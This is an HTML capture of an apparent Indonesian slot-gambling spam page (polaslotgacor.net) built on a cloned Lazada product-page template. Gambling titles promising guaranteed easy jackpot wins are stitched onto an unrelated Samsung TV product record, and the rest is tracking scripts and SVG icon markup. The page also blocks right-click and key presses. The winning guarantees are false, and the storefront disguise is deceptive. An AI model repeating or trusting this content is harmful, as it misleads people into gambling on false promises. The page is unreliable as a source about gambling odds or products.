

--- FILE ---
content_type: text/html
request_url: https://polaslotgacor.net/
body_size: 57790
content:
























<!DOCTYPE HTML><html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><head><meta charset="utf-8"><title>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</title><meta name="description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'><meta name="robots" content="index, follow"><meta name="og:url" content="https://polaslotgacor.net/"><meta name="og:title" content="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"><meta name="og:type" content="product"><meta name="og:description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="og:image" content="https://i.postimg.cc/YS42nQXY/polaslotgacor.png"><link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"><link rel="shortcut icon" href="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png"><link rel="canonical" href="https://polaslotgacor.net/"><link rel="amphtml" href="https://amp-hosee.xyz/twocup"><link rel="preload" href="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" as="image"><link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"><link rel="preconnect dns-prefetch" href="https://g.alicdn.com"><link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"><link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"><link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"><link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"><link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"><link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin><link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"><link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"><link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#fbfbfb 21.42%}.lzd-header .lzd-links-bar .top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#fff}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#fff}</style><script type="text/javascript">var timings={start:Date.now()},dataLayer=window.dataLayer||[],pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/YS42nQXY/polaslotgacor.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{(pdpTrackingData=JSON.parse(pdpTrackingData)).v_voya=!1,dataLayer.push(pdpTrackingData),dataLayer.push({gtm_enable:!1,v_voya:!1})}catch(a){window.console&&console.log(a)}var siteNameForApluPluginLoader="Lazada"</script><meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"></head><body oncontextmenu="return!1" onkeydown="return!1" onmousedown="return!1" processed_cb2c1036-8a29-4afb-87fb-b8dbc77e05e0="true"><script>window.__lzd__svg__cssinject__=!0</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden"><symbol id="lazadaicon_success" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path><path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#3352ed"></path></symbol><symbol id="lazadaicon_cart" viewBox="0 0 1024 1024"><path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path></symbol><symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024"><path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path></symbol><symbol id="lazadaicon_chat" viewBox="0 0 1024 1024"><path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path><path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path></symbol><symbol id="lazadaicon_store" viewBox="0 0 1024 1024"><path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path><path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path></symbol><symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024"><path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path></symbol><symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024"><path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path></symbol><symbol id="lazadaicon_pause" viewBox="0 0 1024 1024"><path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path></symbol><symbol id="lazadaicon_start" viewBox="0 0 1024 1024"><path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path></symbol><symbol id="lazadaicon_phone" viewBox="0 0 1024 1024"><path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path><path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path></symbol><symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024"><path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path></symbol><symbol id="lazadaicon_address" viewBox="0 0 1024 1024"><path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path><path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path></symbol><symbol id="lazadaicon_warn" viewBox="0 0 1024 1024"><path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pin" viewBox="0 0 1024 1024"><path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path></symbol><symbol id="lazadaicon_share" viewBox="0 0 1024 1024"><path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path></symbol><symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024"><path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_notes" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path></symbol><symbol id="lazadaicon_question" viewBox="0 0 1024 1024"><path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path></symbol><symbol id="lazadaicon_answer" viewBox="0 0 1024 1024"><path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024"><path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path><path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_filter" viewBox="0 0 1024 1024"><path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path></symbol><symbol id="lazadaicon_sort" viewBox="0 0 1024 1024"><path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path></symbol><symbol id="lazadaicon_options" viewBox="0 0 1024 1024"><path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path></symbol><symbol id="lazadaicon_like" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024"><path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path><path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024"><path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path><path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#3352ed"></path><path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#3352ed"></path><path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024"><path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path><path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#3352ed"></path><path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#3352ed"></path><path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_certified" viewBox="0 0 1024 1024"><path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path></symbol><symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024"><path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path><path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 